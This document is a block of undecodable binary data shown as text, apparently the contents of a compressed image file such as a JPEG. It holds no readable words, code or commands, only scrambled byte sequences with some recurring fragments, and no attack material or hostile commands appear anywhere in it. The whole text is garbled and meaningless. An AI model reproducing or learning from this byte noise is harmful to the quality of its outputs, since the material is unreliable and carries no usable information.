�&z_��m_eI�s�U�y� ����� h��}�zP� ��J�R�6���"0]f���׭x��Q�~���g���#�����5
���[�7k���ې뺦��k�]]}���L��� &�����|7��@���x�߈^)����{T�@���F��A�>?
 ����n����������+��� �x"�L���y�D!��O�ڇ�6��~��w'��{ş��A�;/|m�N��{F�����k�K^5�nx� ��ٳ��7�g���?g�?��x��>�����}K��}j㇨����c�P_�,�]�x��@�����/��Y��o��kV�n�oy�n�?f�����9��+��x����u/^�1�O� `k�� �������� �~��k|J���#�������)���~?�..�u-K�?<� ǥ���\dZ��?�Sw����� ��Z�Xx�y7�T�(�E��?�)_����Ox����ψ^׾����?�?�>�O6�w��������
g�(��� �	x:����{����T�Kuoik`m1� .�g�}�����c��Ēi��Ԭ1y������ ���u��?�4���|V���n��~�:]���}W�� &����Q�K�I�����?��u��o�l���j��J�-m?���_K|8��|9��Eg��xSPj�.�-�^��s(��k�MZǌo�->����ω�C���� �<q�O��p�^;���{�}SNҴ��F��CP����kR��]*���dG>����1x'Ö0����K�	� �j���献!���B����Q��-4� ��� �k�����A>�� .��q^W�ǐx��*�%����:N���M����\�A���U���6��g�|-j?��?����x�A�=���SC�§�z=���-z�u��=o^�6z��o�^��^���5+����_��ZiZ6��x_�:G���{��]6Ӑh�ş�@o��r�^X��� C����<�:��0���M���s��&����~�-�Iqs~�� &�Z��n��G��r�CU�� �O��z������y����R�l|U���km�Q��=�����7_>*x��f�?�%Zǃ�K�&�Z��a�ދ?�s��^~��U��q�������k����� d�ZW���^#�*�����'�5�_�ߵ���k�U�?�K�	��7Jӏ�eτ�E�/��`h߉�?�5�Ĥ�ag&��޷�͖O:�ė����9溻h�|��� h���{W���Q� �f� ����#���<7=���O6��N}�_	�@� �?� a�b�o�W7���{�����o���[{j}� ������{�Z�?��i����֟ �]�=	�8���o�?�fn��پ~ؿ� sj5��Z��ǟ�i���K/�!����,����`�;���M�y�̄|aa��u��A�~?яZ�o�C�����x��,����n�s_��-� �t� �^��Z�>����N��i_��5_���	�� �_s%��_ط�7���� /7:��j�U��%Ҩ��c�_~�:Ń�e/���xn:\�Z�ޠE{U�ƭO��� �P����-n--m�?l� D����Q��^��N��]SB������� >Ճ�� W�<�;)��'�uO��Kk����ک�K��)l��O�R� � �M�� �6� f3,A��j78#�M�~�v?Q�k��	g�j����+�1xUӧ����.����ܶM����k�e��W� V� O�k̜��3��)������*�C�?�AST�:�J��^��@EPEPEP���U+�Z��
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *�Ʀ����Pm�b�Rǁ�O����O�?�ԭ�o���� M\gVׅ��w� o7�kڼ�� ����?'~!� �� ���l���w���V�rt}KV��O��w��_��jO����l��~���{ˣ�]�6���Q����j�9KI2=�;¯�/�3G�.�i4�h�W�7y�<Mዻ�oc�������� ~~տ<=�j� h�Hԭm~�484�����������0��m�7:q�{���c?����O�>5R_i/�������&��W�3⿃>�F�Χm���S��W����aǧL�濲���d����S�Z���n���C�� Ǖ�؅�}u�z|�Xѵ��z43�������֥si���Z[ٟ��~j����K<ͱ�U���{�JR�)$�G�]��tmF�S��l���-OM��5�u��|m��>�RҼIac��r4�i� ����_�����A����/
��c���-N�a�_��=�ք]�^y7�b���+9K�g���Ǻ]��z�6�ʹ���
�t� �P��T�ٜc=������űC���"�qk�w���\׈<�OI�ZYj�� E��QT�'�o���+�{GWF����~Ũe�~�5�6wx�F���P�a���9�/�y8��k�#�<7�^]���p��t� ?� |Q�d�=�����7~����߈n��.m� �~h��?�����4�ǂ&��O�ֿں]���:u��m�j��E���%����<�ԜW�}*kMF(mO�.:]ت��	)"d��d~��|{���:G�>�o�h?�:���iV��W�����z�C���u��.�i_�_�O����#�o�L���e��Z���.E��w�iׄ�'�v�|g�_�6��Ε������lu� �[��h�s�r9���٣�oQ���O�1����j��WV�a�q7�e}z���������|�j�f����'�
Y���m�3��Ϡ���4���|���ؗ�
�σ�߳^���'|����P.I���[(�ә~���.��g��������� �����_� Ut>�O�I�:��¯ڛ�l4�{T�N��e�Q���u��~��%��'�o 96�:U�� �V��4ډ�_խ���c��Xc�+6�=�o�������?����{�f������8-���t+^����ֽ��_�� ��%⃬kM������y��vu�OKS_�� �Ikm�+���j��k��� i��F"���sɸ���������TZ�����Y�o�����ث�SN.�?k� ���29� ��ޟ���_�žD>2��_�2.N�uk��%��!��_���n�7��{�=��� ��)�7� 	t��<���i��Y���6���� � �N�SӢ�����7�g�7Z_�m���Nz��_���R��o��>�ԟ�U������ݮ�O�_���f�Zb����r/�z6��V�����K�/��)�|�浶���B���5	/��iDe�h�^���k�Iu���E�m�\-Ι�[kփ��V�s]4z͌�ģ�Nk�s�/�������~�t�L�ځ�W�?� J�����?����1K�����5�{u*mu;���:��}Ze*��S�[����tx���Uu�>��V��|�ϵ����o���y|����M������f�/�z����H��쭦���U����i��� � �j>�0������?�;�7���o������6����� ������o�*����G�G��w�:��#H��ۢl�#p=mO'�����/��}z��.��_iZ����R׮����־���� �� j?��}�7x:� �><:��ާmm��?�"��~��m}Es��Oh�c��� �_�[��M�9���}왵�ޚ?�4�#ҿ!�1�G���o?����t뿱�Zڏ��� ���a���7|U���m'H��� �d� K�s� �k�s�	���9 ��a�B�����Q)r���"۱����W����b���
����G���.�+�⇉��Mg��7��g�� �����;~*j^��Ox"�Uе\��C�:����� $�v���G��Y����f]jgۭtЩj�2�f�ψ?���-�×� 4�/X���iv� �� ���������S�{�*yu�B9��_7|� �v|���/?�_WĞ#����nɯ�?�� ��Ǐ�i���qi8��Mծ��SR~�\ֱ�W*��i���7��5('��I�׏�ҷ����Y�z���}��� �'f�ko��?ǐh���Z��WҾ�+��տ��h_ۺ�S���?�5�G�ׂ�������oo��� ����v��#R��>��\X�c�7`�����z�Ya�6v66V�Z� gZ� g���\���G��ȿ�`������}π���3 ��'�T��9Q�(�f�n��c�|i��[�9g�f"����$��jR�ך��C�m�� ��� �� ����X��������� =)>'���>��a7ӏ�	܃�i^���cish�"�̌�g�B���W; �2k8��Ҿ����'�l&�s<u�k毈�ƛ�{)準����c���-hYh3�oĸ��y����?�|]y�j3k��ϸ�� �j �����څJ<���[lկ�^Լe�=:�!5���O����2��Y׵�t2�{������W���� ����x~�[�i��}���������Ë?x+A��X4�=ӑ��'�ݟ�]G�~E��c�M� >��{��zO�S�c_�M�������I��� >����{F�A��9�~��M���@��|>״���cG[xz��c�ɮb�ÖQI�|�y�<�+Ů�hohO5�����8\�t�]?��ik�zF��a���7B�>��>��M1o�|V�8�����۵��&���k�ĸ0���w�ۿ�lA�d=�����ґh:i��0��I��R�/����"�=+���?��>�~<��O�⾉0�	�b<�3� ��hʮ<	�J������?�d��@�K�C�{+�d����3��۵i�k<��T?����P���n��ⶔ[��99�O�_����Ý6O�s�z>�Ϳ�.s���/� �_�V�e�4�$$Nn���t��W���� ���B�S�.5닢:�������i���7X�4!o��[�cֿ*?�z]�?imcM�/���k���{_��7�����d����������a�~ѿ�߉|G��i��N�lm�� _n�iJ�$��Տ��������Qd��<w���,b�lZ�����>�m��~���JYe0j_�*[��_�v�K� ?�W�>� �D|+��ɴ����'Ǘ� ����� ?һ�Jovq:2����B� ��\�y&��{��9���� H� �Z��I���7��0��;��x�����V���g�����Zơ�xC�ڥ���0�� ���/�� � ����=����|7��x���'�φ�U���  �6����"�<�������Q��mo�h~���o�O �}�A�/��m+���	�� �� �sǦ~��x� ��4��iW���  {k�N��澖��~+x�����u�F��M>(��I�i��6�/�����YF\���Ztv�g�_��������  ~h^���jqrt�[�^t� �����B���`g���mJ�խm�� �U��ݟ�D<)=�&l�8� 淵Mz���'Xi�F�suk��� ��uˏ�o�ğ><x�Q��J����Γm����/��z�%������n>ϛ�k���
����� j_x�������c����?����m��ӅA��+��'�<U���>	��6�J�� �:��\��O�;� ����n�s{�	��~�N:׬jP�yy����� E �ϥ~.�� ��|�Χ6�00�	G�n��.� �u���k���('����Mc�H>�7ß�Yڥ���� C��� ~�xk^��Ş�ηg�>�q�Ҿn�⯀�~�>/����6r���`�g�������lדh���t��0��{�.��6���n{_)|{���O�")����<��r.��]iIڢD�V?:>0�֖�$x����w�z���q��� ��~����v�d� �J����[���P��+���}S��ї쿿�����ҡH|�4�LH�?J�"��pO�wg����$�����x�k&��� f�v����X~4���_Z�%�� eM�� ?���[����ey0��� �� ���?}���A88��i����9{��9{�x�^�&���>��o���5��}Cyu5�~L�O?��*���s�8�H��V�����	�O������ =?:I"TlfEa4�w�n�d�k��� �~�_�¯ث�>���^��wkuwuu��T�쇛?�t�{L}�<W��2�o��m�<�GT�����k��8�~��Խ�\��|7�P~��8�f����ǝ+Ğ;�G�	�-n��,���� (��_�����f�����7G��t����� �?�_�?�k7�o��i������Ɲm}�o\��3���~�on/>�zn� �ҽ�����������7�^������O�X^2��j�`��Y�?��W$#�.S�R勑��N/���g���++={_���7��t���]Q���}�o�9�3���}��>9��]���>�x��^������ U�@k�?��� u�GX��K㏀�Ůt��ψڮ-9� �j���� o���<m����#��{��;���z��3� ��� �� ��𭾬��fJ�{�xS��|�?��Z_������� O� �K�������Z�{��'M����~#�P�7�?�mml⿊ߌ�/�_�㇍�<i�G�<9���^�մ��_�?������� U�q�o~�w�y><��}��{_�iwZ��y_Uw��� �?oO����!?f	�%|p����\C�_��?�F��^j�ʿ�(��8�q�厃9�x_�N�9 ~��?���	�x�t}N�V�����M� ���C_?���&��D��Y����9�����w�-�\������e*�R-Ԃ�EWʿ� l_����V�|*��������3T�������Ͻ}@�PI�Bq�	���+ǷS���f��x�� ߁V[���P[C"y-f"0F1�����������թ�G���ҏ7#�_^�� q�߀�!��}�R𮅩�Nv�:��G�� S^���?����c�J�9����E�Go�[U�y�8g� �k�6?�~���?���Р
�C�QA�C>��Ү�?Q�j(�@�=�j^��?� %Q@N�Ҡ�נ�P�E QE QE ��>�J�֢��(�	נ�R�/A����(��(���֟L~��@QE R����T����?� %Q@
:��P�Gց��?ʅ�>� �QE QE QE +u?ZJV�~�� Sө�S)���(Z(��
����KQ?Q��T~T��MIE G�G������ 8��t��h�|� ��E3P��U���a�ڮ�@�7��-��_����}�������b�7����濞/��F��<|I�]b��1�� ��������쭯�l�+�(��?fh~:|:���"�xU� ���=3y��]��9�k����o�_j:���KC5���]\Y�_�w6��<7s��P��������y��{���jV��~�~��8��M��n!��dn����?~x��i��� ߊA�º��<3��o��?� �\��/ڣ�a�9���7���(�j�ߌ�[�y�]�ep9�7$�y�e�5�Y����h���煻�� ���?�� �w����jS�gn���� Z��M�_x;�f��Y� ���_i9'��� ~�Xx;��Ũ��g�O[Z\��i��{��_��0�ԵOj�j��3h�_d�=����_e��Zn����#���b�7@��k�?k�	�l�5�|����+A���i������a7����9���]�����&�4|i�� ��{���4[�j����,󛫢~��]͆��[���p �� ������<�x��a<��K	��qjN?:�m2Pe�1�O���L�-O�룈I�8��U��5�b����y����\N:�^D`�Mo�=� 9��<c�KK�|����.���kKP�1Cw?77W]+�е[/kzv����-?Ү.my����{�5��zz?'Y�|9��gV���Z����_=x��Q���%�4�>��4-Vk�� ڟ�9� �o��}���y?����u,v?�$���#�8�2���?�E��&Ǐ<٭~O�ۃ�ͷ�u[�9?�j�wĿ�m��ժ�4�h�W�w��-�΃����xfn�m�LƠ{YDp�q5���f�+^��_���� �>�͓��ǽ�0�-�����~��+�ω�A_�(ׁ�����>8���׾����_�崷q��_[��?j��]��ic1jwqrz��ƽDf�A�?�;ƿ������-w�p�,a������������K������'���s� Bu�E���G�T��wSX�9� J�-k��� ��So5��~�[\�7y�m�W�f/cO��j)�R}>H��ԼE9� ���uc���s��d�42�.-真���ײ=+�����y��Q�A��ً�s�\�~�m�]Xw�� ���L�G4W��?�MN�T�o��j�Ϲ�L;ӕ[�G�M����7�c�ఽ�]ӱ^��~�~6�G��]��C�����5����7?�M�����/��s��]8�7���� O5��� -���K�|U�Q�\k��w@�v��}kXֿ�G��3�3�p��?4��	����GT?�����E�9�u���9��_?����|`4>)����_����io_ � �'?gπ� �π�ψW^��~ ��K������,�ۚ����O�|O,����ϵurN�<yluS�q��Ik�jrO�j�������p��M��[�1�?�� >ǚ�����k��q��Am�uņ�Q��0+�Q�,Ƿ�ӊ��y��ٹ?�R��X�9̂����ĲӨ��/^J�x��m�䛜�� �j��E���X%�g��@�����t-L���z_�����Fӎ� �kKP�N�v���! c�ָ��R���`	�����s�e��7�s�g���L��dz5�q�lG�q��..�s��+��� ���x� g/�3����xj�_t��O[����~�s�7��~��D�n�9��?��`�-#����ŷ|i7�?Z� *φ��o��6�gǙ�s�>)�N��~"Ԯ��������G�kHǘ�>X��� ��<I-�ſ���х�~�k⛳�>��|�b��+��nEe��[^>�Ů?���~�����˟��V�f�VHG�>!�f��+��?g?�:6�g�O��ҵ�<}�Jԭn�t�����%��S��-/Y��$y3�o����s�� �u� �ן���Wy:=��� ���?_č��� ��K%��ų�;�[_�jzWk�����T?h�M��࣮�Nnn����_�Z�Q�itm��W�C��<eyy�^��q���K|z���_��n��(�,�+?�?Nx� ���������
z���C�.�c�\������C��������(����!���B����ݜ~u�EЯi��>(��6o:���`��x���=b-;K������ٱ���� a����YZ��������?��M�O���}>~���5mz����7V�9� 8�G�[� ��������Ýbq��ms޽�Ş(6�|�m�0K�<dWm��n���{�x�·�i� �[{]~��x����z��)�b!=E��k|���Q䚆�R�H?~����_(�S��+�̯���z~5�Ưa)���hg������ �W�_"� �����Q�������ŷ^Sf" ��zv��%���?i���^{���d���D�y��{g����u����s����J�K�`�%��X�o�,�7���Oỏ�KQs��k���!�+�<��o�ȼ��(O�?�-��_��t���� ���ef�\�Tw�����G�}����_{~�^���CԴ������\j��:��u�������	������ J-ן�k�>|Z���<x��%���m�~�ok�� ����u�	�H�s��߆>*��܏��}�����������"�'�������'�� ���;F���ߋ_�݇��!k����(�� �J�{/�+��O�.�/����7_k����-�m�h�WO����ӧ7fa���#�=������ �F�m4_�m��� F� ��� ?�bz?�?�"����{�3��]�f�����<�ֿ&>5�3�hߵƏ�Q~��;}����� �x&�U��� �� �����|� �h�/��� �ZBN ��*��xn����P"�ck��.�tzz�O���I?�[�w� ~'k=�w�>�\Zj_��W����?���c��+S�T�<;�#���׭>�y� n����� ���A��4�����:�k�#ϰ��b�����[Kkz��	�W��h���/f��?���3�]~#����_h���n�?Ҿ�mu��(�%���;�~�� �7�n�/,|Ug����6�|����ָź<�f-OT��}2��{L�c�v]k�s��� �A���"^�s���	�*x?�7&�[�J��R���� $�ڼ��O���
s�SQ�0O�QxGJ��;��G��~'�Ce�rFO<�z�TgC��ΜU&��ğa���Pi�	�uy����n�kmly������s�����</,>��}=��owj1��}ס~�_�|L���� �.<G�J������[���������� ��p!�x�S����V�v5�l|����Zn���Zƫ?ؠ�Ҿ�uss���GJ��� ��~ԳXi������Y��յ�Fۿ�_�g�_T�C.�k�/��<����;Q���Թ�����.��O�2?쿊?������*���P��y�xB�����M~}'�;@�.����}A_�2��M�[x��	����i[E�q�J���O����!��Li�#���pF�5�֋{�?���SҮ�}���i�n`#�S�=�OZ�r�.R[	��=�Pצ:��a����.��� ��;o󊱪��A���L�������w_ڙ����M���MA��_��S��b�D7|c�vù��kYK���>��<[�]M�毪�w��6�z������ӝO'��I�8to�k�\��4Ӯm���?�Z�2I�G`e&��[nNrp+b�^�I��W��>���ch���=����)+���;��Y绌�7�w_�_^�����{8�q�μ��Z��3[hW��� ��m�����d�w�,c/�%������)��R+s��)��Zx�����'�c�^qPx�O��V���Oz��fҵI��Y��o�[�:��]A�����L�냀)6��Q8˔�g`c��Ι��� ��Oƽ������G����^��V�T]n�_s��?����^��� �-�j����ڿď��u���K�������Iu�Z�� ��W�m�/ᖻ�(~����:V��hWwZ���i�������Y՚O�Z�8I�c�C�9� �z&��t�_���('���v��G�~}/-���?�M?���>ꟳ�ƍ��_�V�f�Eޟ��[��oٞ">h^e�������"������zW�x��~���mr �|?�ܝ�w|�� >��)���1I#��'��� �+�
��|�a}��i�Ʃ� 	eƍ��7�oYm;� �?:���i�'&��r|x���|� ������VՆ���}���^��5O��x���?�Z������*��Z`<Y�+L�_�&��� a�c� �����'�⯍<��4�x�^� �>����?٭j�j�gYڛ=?��)� ����Mb��iѼ9���v�~נ���?o���t��O� � j?	Y��|9�8n:��kִ�߳O�����g�7� �I|c>���v�f�����B���>�s_$h��� �<׼��`��p�?^��m|F5[K� �*�R�9�"�u� ��� h� �:^�y��&�m� �����<
��?|m�����?��y�u-_���8�[����� ���~��'�|7�?A}ọR��^����?�-��n�7G����G״�MѼ�i��K� �˛/z�+�~s��}*�E��W�X�n5�mMտ����\�>����s���m�>�u_����?�a�����6����9�{����*���^�6���#���� ���u��:�0��� ���QO���������#�Ė���y�n
�ҹ�Q�	��F����s�}����U��4h�?�7��<�T>Y|H�0������ �ֿ�-gm��y��|B����xsS�>ǎs�_��������U���wĿu����Q�N��Zzf��_���l���6�D=>�i�X\�4�������ӵ��Z����������>3�i'ÿ�?5��ǭ�׈Ƈz�{��6�"���k[�.!��=�Jg�� -?S��F���\ҧ����7T�͝}���
	�i~�~��焾?x�{��}�KӮn�Z�XY���RZ���#�r��7;{�W�w�� �ջ��?a��?5��{���~�G���܅֭�e~��1�G�����{���� ��§�~���QE T��}*
�z� -Q@Q@Q@~��QT��}j* (�� �z�-"�JZ (�� (�� )��}i���>�Q@)���IJz��PQE �����}h��^��@	EPEPEP�S���n��I@=:��2��OҀ%��( ����T��J eQ@+u?ZJV�~� �QE A=�WPM�1̿0�N��<�R�آox��/�υm�����↉km�q�����G�ć�3�rk_����	����Y퍱76��h>�ր?�o���+���|���_�H�k���f��[cP�w�?��ξi���%����� ������@�q���kv������8��%�~��C� a�x>���O��ͯxn���^)�U������[w���� ���_�?
�4�>�i�M}����k���p�?�z ����x� ����o��Y�k�t����<�Ů;��_{����� �w�k�	5-+��<���D������ ���|}�χ�6�k�M���·�T��|�Z]���?{��^���ǎ<y�(�Aׯ�ӿ����$q� ׯ�o�_|7�R�/�|-�+R�ß|~ɦ[]�翯z���.a�I�����rEo\xn�W���� �������?d�<'��7O��++�$���E�7�����q�A%�7_�\p~��޿>|��w�nb�K�-��y?��'9���_Mx��ӵ�84߈>���7Z�^��W��'���� �c��a���)�)� ���=�Ϳ�+Y�7��y}��D�麕��~����j��o�"�햲�s\����mz�� R4 ���WZ���S� �]�7W6��?+�Х�{.���{-�z_��Ey5�Z��p?�|)�؋��V�Uب$���d����c�?4��x;�g��S��|��fG��Y�3yiyoz3ŵ��א@b����V� �O�j����Z-�)�:~��I����O7�K,|���~�� �Xچ��K�:]6r3����?��0����.|�t��ߌ<�����<����˯Z�.t�� �k�jH5��}����� Ǯ?�ֽ�ǟ����~.FpG�����[�H�7>���=��7���"h%�zs��9?������Zn�a6������>��J�O�Zyf��p���]g�	ִ��ۿ�&�� �R-A�P ��2���ɸ��� d�����ق�\Ao�+4]f���C�g=�5�g��滿���O�?k��<�����)�:>�i6�}x ���ۑ��z��C�-B/x��mZ����^�sk� �_E|#�A�|}�D�$�a���h\\j_�'�U�5g�|7�R-2���?bӿ�-	�Ӡ����.��Xf��k����m����}��]��� 	Uن���Z����n���� �_�����Ma� #�?Z؏��Z���nx����m����RA����l����������T��|U��	��Ҵ�p�k��5�~"ԥ�����]�Z+˩D�Y_�0k�o�� x����^��?ڟ�X8�٭���zo���#�_�5��ro�z��:���;�*�X���� I� A�q-��sW^�ݎz� ��מ��іO8� ��y��sW�"�q��m����p� ����F�g��U>�1?5��~����U�z��-i�|%�O��1��sk�@t�J ���?ٗWw��e0h>)�u*��<���O�}k��n����߷�����_�&���.�_���&�n?�]x/1z?�ҿ��sǾ5�O6���y�j� D�$�q_����%��+��~�?ty|G⏇:]�����ǈ.m����������5�:����V?��?����3Xx���vg�[k�N�V͎����Zn���׾�_�Rh���wum6��P�����t��|�?�D�ݟ��-f�����U���]۞��
���L*�0\�>ѓ�_4� �����?����䟵Ǐln~�}�x��^��A�Z�"��7�?4�&��;R�>��J�-?ho�;��6�][j_�էm�n��2~�7wZtZo��+��c�&V�`�ŷ����w~��c��� ����S�W��|7�Gڧ�|9� OC�R���o�j��\�� ����������V�>��me����a��7��� ݥޠ,�Uc��(���6��O�:��]����[;O�R�:_�5�.py� �^3�Ҵd�p�'B��c1�� ���k�b�T��u��\j4���zN��Q���S�D�B���J���?
����a��7�����ߟ��+�o�><����-7��#�� ��Z����q��Nџ΋�6�?g��Z-����T�F��_�>����?�����'o}��^N������W7��C~?��_~�� �� ��n�� ���Ν�s�F�q6��3I�����}Ҏ���_���W��:���������+5B��N�Z{��uo�� º��Ok~�|����?�5�������w�u+�f�>�k��E{,?�G�}f!�O�}��mϽ>��7��@��?��q� @�*�P?�W�閱:_��� �7�w🀾 �H�o<G��*�A��םKT��� ��W/���0ѼK�H,�� E���޴����g���a��L�`� Ć�?��kY?f�]D�_|r�C��WV�5�F_
�c��&���if�{K�&���ٵ3~z��������<������&�<��?k�Da�g�HiW��ό��]֏���
q�9������߃�m~������l��xH��� �GR���[�/��7}>͌��f�K�(�� ��9�~�_�:�c���g��?gˏ�� ?e��?�������Z�8��� ���7�z�?�WV��=+9Q��i���~�O�6�Y�0y���w���h;&�-��� J�O�|M��]� b}kɛ��@�m� ��?�.�>�ʾ�������('о3X��.�}�ėV��N�?Oֲ�e��{���5)b�Z����}�[\���JH<.E؃ʟV�.?�4��]s���+��<y�{�s^x[��9�.~(iC��5�q_�??g�O��w�.��>$Ԯ5O�Z��ǚU�jm>�?6�[��߿4(/<9�j����~�k�i����S�7����'���E�_��3�ͧ�:w���� �B��/���g�_���X��4��Z�� ��?�j����mu��w�6�������iv����ͱ��oتc.`:� �SY׼�?7Fԧ��'����E���MJ�I/��pҭ�^zW�?�F�y�x
-Y����O��9������T��t{�ma�D���[S�@|��x���� >6i�,b��m��zˡ��k�j�Ě=����A����`�u���+���O��+;�M�.������Z���� 
�[��qh?�u�\�jW'�\��8�+� ��~ӓj�1�׀��;�>�-��}��>����_����¯���x��π���/��2��� �� =k����5���0���o�I�������[Z��P�g�������fk?�!����^�������$:���_����~!hh����/���\� �� �-u��O��>1����q�6x���� �{T�� �.��s�*���|[�rh6p� �e�~��=���]ޠ^� e�W�?>2��?��M���>��[�?�R\��l�>�� ^�Q���������P�5�^�6��+/����om�#k�-O�	��_��[���|
4M�t�~������k�[�	��x������t]J���U���}�����'����i� �c��_���g.������ ���;a��W��W�� >��?�k��w�@�x[OxT�^��j~6�|&�ƣ�qk��=j׋�����)���/���Q��x��l,���� =k�G�-m-G�mPr9����,��k�[{�A�<�>)��_�&���7�!/���/�&����-[AѼO~n�k�� R�c���2�W���/�w7z?�_���63hCI��n���� C�������F� �^�l��3���
��Oտ�-�m�C�����?�_���5XeΒ����e֓��D�Q�o�c�\�Z?�����sY�ntE�������yo��S����ׇU�m���� ��?y�_��G�\�ik?��� a�-/���7׮-5O��o�K�� �� N?:�d�=� ���mu�w���8xѯa���O�y�]��1���UX�b%G�?���!��[��`�3ᆃ��/<c����4�����׵�|P�ֺ8���HҰ08���$� aO�s�P��}���vV���\h>��T���϶ZW�%�ß�7y�Jy���[bmm�����5�U��|��F1V�?+� g��Z�._�?��6��M|�� ��gk��_�w�ϲ����9�W�:����:�<`a��M��.H���ˎ?¿����<Լcq�o]Kq9���N?J�g�x�ſ�?�Gĉ��/u���Z���`� ��W�� ����� m��� �пg_�Z�����⇅����>1�M�=:��]���~�w㋫��#�|Og>���:� ǧJ�#�S�{�����(|U�O�>C=�ڭnt�2�O�b��u&�8��\[�?c�.�!���'�A�K����xW������mWL��|Q� � ������]�������������!�[�g�<�e���kk���{nsȺ���q��}�����<� ��~�5�(��#ľ�Q��J��G��+�ދ϶u���ڳvxϧ�|�� ���_���_�ߍ�o�:������� �G�kMkO� �@���pz�[S�g$[�NO��g疗u����'Ϛ��=3^ˬ]+X���c���k�s�]z��+����\�y�G�gL��zƩ�{S�R�L�f[Z�������OcG��[YѢ����O�@@�P�G��R;�6�O�ԥ���}�ּ��&Q$�Xt�� .z}ƶ�"ZO�u=����{S�3Z����OJ�U����X`}��?�O&�4B*o�Cq� .�U�E�;W�����'�ը q�:n�.�k���'��8Վv�w�j�,^N���Nnů9�h���,�y=�C�=Mկ�y_�i��9��G��}�s��hǯ�^_�P�xp	����t+[���r�a$��4q���j��z]Z��V��>Oڮ4ۋ�ͷ9a�8�i����V:U����W��Fֺ� �r������ן���}��\�Q'r���{?�f<Y��f�/�o�C�6[�6��ҁ��9�W�	_�w������+��o	�c㽽��O���#^l��.S�2�W*������U���?�@���������%	EPS�A��*u�>� �QE QE QE 1��ER�A��� ��(u�>����})h ��( ��( �?A������TQE ���?�%)���@	EP����T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE S|� �����@�,mo�1�D%_�����[�_n�/�*6���~0�}���%��&��`ۏ����?����SP�_�_	x���eо-x#V�t�}���m�9�� �3_J�o�>��xb?�h_<-?������&=I���>���I�x��z^�g�v��ƣc�sku�W�7ǯ�$����{�'��0��W_a�A� �K���ϷZ �[_�����[˿��+�º� �Z��ׁx��W�߇/,>#�o��|��ß��wn�K��>6�%׿�<e������ �������G�oڃ�v����x�F��-��M���oK����g$>D���^~������a��s�v潲��_���^-Ož	�·���WZ&�ȫI��F�^}K�z����o������iq]�"�`͏��ֽ�2�4ɱ�]�hSۃͰ��G�ύ��f������� :�����~��F���i3����?�� �@]��Uu.�g�^[���=5˯�����%�O�c�	��x�Y��^��΍�<3Ew �ߓ��8�^��˩�m�/OS�� * �+��
�H�6���T���ׁ��Q��������]� �<��%��y����J�w<��#�}��.gE$�a�U��=O�uS�Z�e�A�n(���O䃪c���_J�ݏ�bbq����h�}?��Q�`t��d���1�7ZE��`}�능�<{knD��������� ���l���H�q�� 6?��u9�#�?���N��_���
�}��6��� ֤:_�/�3Z�oğ��t��_]\x�h��O9�'�ҹ��k��Zjw�|��� ?�@5[��*����u�����__�����ÝK��,��M?�����z��s���E��mc7�k7�w���ך��ź�]�<���I�����a|8��x�R���ׇ� �4�6۩�XG��$�0��7'f����Ω,/%�f>A�������г�:�(��������ͩk�� fm��L� �sr~�� 	�.�W�WV�Z�����k�}.�� U׀��Ri��/�����ϧ�@dO�s}��:�'���[��[�<�{������<M�h��Ae���}��-w�O�8&�=��X��1�?J �u���E!�Y�e��ͭ��My�������� �ks.���'� �D��]G�E���{K�|�:&9�!M*�������rx�i��F'��|g�b:� �*�����Aq?��I��KT�x?�?i��z5�дh|G�ć�3M����/9�����M�ώM� cڳ/�Ѭ��ἂ�L�}N������m�Q|}�l�7�W�]��l���}����z�g�x�п� �~ �@���� hO��"����>�9�����w�yskS(����cF��,5�����¯kڅ��M4��ox����� ����e��_����� e� ���ǆ����/�/��濰�� �1?dς�f�O�W�x��Zٱ�?��B��J�5�	Y�v3�Kc���?e�� �g��3�>?����Do������1���[���Z�������o� �$`O�:Ŝ����j��q���}��T~��/��iy��A����z��؞׭u����~ ���I� �t�6�K�o<��0�ºů�-�m��2�A�����;�QR��H��?����H߀^��W�/��2�uyog���Z&���\ק�3:����ύ��~k�*��{��}�A��&�tk� �J�N��_ş��+?�i��3�� �Z��e����ĺϧ�y��>~��͞����R���]����v���?Ȧ���t?'<� ����(i�j^�C����=�$�?��m�cx��	_�n�2/����B��?�[��~�w���+��POسK�"������c�������4��w�c��?��Kp�Mɵ� >�_X��"Z��o�W�R�?�� �>8������zW8|k��Y�%��� g:����v���K�8x�8��<{�j�^��ݦ{W�x��/��� ķ^���Ȯ?������ 5p�{�](=��j�����a��H�]W��Z�t6��7�5s�?|<�7?��u�����W���O	�'5K{�o�j�3Ή����� �_ �M�+� ��F���o�Sc6�7:��jኦ�9���C����p�n��]:m#��]�̚۸�U�~�����8�9��O��W��_�W���� c���sKq�kmr-x5��~Ȟ5���o�C���R����֒�N;�]��9�~Ϛ��>n���|�p~Ѫ\���_��0�l/t��1��M8��k��� fϏ�g���|���T�Cg��̵�k����<E�[��΋�����EnΫ��<���)�i}9'L���խ?����)"�]C�68#�=mhG��Ǉnf�Ğ�H������A�϶9� <U�Oڶa,#�-���Q�ǯN��S��b�v���������co:�7��0�lp:t�?*�t� ��i�_��|��>������||�A� ����q4��iЊ�;� ��]���v0Mq�-�?O���)lL\�u$z�� �����)?��3�[�;hv�o�ɤ� �?�[n�:�柟��h$c�y1�A�k^�'��W{a5��٭��r?��\ީ�2i��g�~/�U��b�M�n�5�r)��J�����V� �O�~a��/���B|���V�������Qh6���������W�\���=:�)o>k��o���~�ҿ�-��+�����N���~*�㾋��P��(�_��J�����?���!^��Y|P��������߉��l|/�z�������������p�4��:��>E���ҿ��6�Q�q��>6M⻫��M��K���-�������[g�b��ַ����q� �6�C�<�i����4O6�i5��$� �}��?ϥzׇ���n3-��c��d��G���x��-z�؏8�q�&������qb=3�Ϸ�fQ7ş�^6�|�_����ƍ�\�[xGM8��:����?���������[y� �<?�d���`k�`�m�L��5(5_�{;��랦��S�����~�������� �n<O����6���N�� D�ZS��6��"��}~���!��2��P�WÍoL���v�e����w�x����o�z����|9����xn�n�gmҿ͛�~���G�� m�+4� ��o��������<� �S|�B,l���� �:����a���^�������εxY�cU=�?���� ���>7x��o���u]w���G�m;[����l������\G�O���/���ֺ�����sX������Aԍ�ucQ��� C� >��3����S���>$|Z�A��2��~8�G������liן��wy\�ÿ������|H��#�&�<�|d� ����]�� �����j��?��)�?�o���-�o�o���y%|H���[�B�Žյ���o0F�H�1� �ډ.`��H��095�p��M��-��� b�����*��5/���$����W��o�����������}��U�C������ "���i�� �W��;�x���x'�V�,��tw���